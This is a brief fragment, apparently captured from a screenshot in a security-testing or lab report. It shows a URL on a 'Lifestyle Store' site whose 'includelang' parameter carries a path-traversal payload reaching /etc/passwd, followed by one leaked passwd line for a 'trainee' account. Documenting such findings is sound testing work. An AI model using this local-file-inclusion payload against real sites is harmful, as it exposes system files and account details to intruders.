 13.127.47.121/?includelang=../../../../../../../etc/passwd
Lifestyle Store
trainee:x:1001:1001:,,,:/home/trainee:/bin/sh